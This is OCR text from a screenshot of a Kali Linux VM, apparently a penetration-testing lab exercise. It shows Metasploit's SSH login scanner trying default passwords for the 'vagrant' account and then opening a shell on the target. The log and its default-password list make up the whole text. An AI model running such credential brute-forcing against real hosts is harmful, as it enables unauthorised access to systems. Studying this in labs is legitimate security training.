 Kali [Running] - Oracl
Saved to this PC
File Machine View Input Devices Help
1 2 3 4 3 2 15:26
Kali Linux
vooha@kali: ~
Kali Linux
OffSec
File Actions Edit View Help
KA
[-] [2024.03.31-15:22:40] 99.68.230.147:22 - Failed: 'vagrant:admin'
[-] [2024.03.31-15:22:43] 99.68.230.147:22 - Failed: 'vagrant:password'
[-] [2024.03.31-15:22:49] 99.68.230.147:22 - Failed: 'vagrant:manager'
[-] [2024.03.31-15:22:52] 99.68.230.147:22 - Failed: 'vagrant:letmein'
[-] [2024.03.31-15:22:55] 99.68.230.147:22 - Failed: 'vagrant:cisco'
[-] [2024.03.31-15:23:01] 99.68.230.147:22 - Failed: 'vagrant:default'
[-] [2024.03.31-15:23:07] 99.68.230.147:22 - Failed: 'vagrant:root'
[-] [2024.03.31-15:23:13] 99.68.230.147:22 - Failed: 'vagrant:apc'
[-] [2024.03.31-15:23:18] 99.68.230.147:22 - Failed: 'vagrant:pass'
[-] [2024.03.31-15:23:24] 99.68.230.147:22 - Failed: 'vagrant:security'
[-] [2024.03.31-15:23:27] 99.68.230.147:22 - Failed: 'vagrant:user'
[-] [2024.03.31-15:23:31] 99.68.230.147:22 - Failed: 'vagrant:system'
[-] [2024.03.31-15:23:36] 99.68.230.147:22 - Failed: 'vagrant:sys'
[-] [2024.03.31-15:23:40] 99.68.230.147:22 - Failed: 'vagrant:none'
[-] [2024.03.31-15:23:43] 99.68.230.147:22 - Failed: 'vagrant:xampp'
[-] [2024.03.31-15:23:46] 99.68.230.147:22 - Failed: 'vagrant:wampp'
[-] [2024.03.31-15:23:49] 99.68.230.147:22 - Failed: 'vagrant:ppmax2011'
[-] [2024.03.31-15:23:55] 99.68.230.147:22 - Failed: 'vagrant:turnkey'
[+] [2024.03.31-15:23:58] 99.68.230.147:22 - Success: 'vagrant:vagrant' 'uid=
1002(vagrant) gid=1002(vagrant) groups=1002(vagrant) Linux klepetko 6.5.0-26-
generic #26~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Tue Mar 12 10:22:43 UTC 2 x86_
64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.200.101:36677 → 99.68.230.147:22) at 2024-
03-31 15:23:59 -0500
[*] [2024.03.31-15:23:59] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >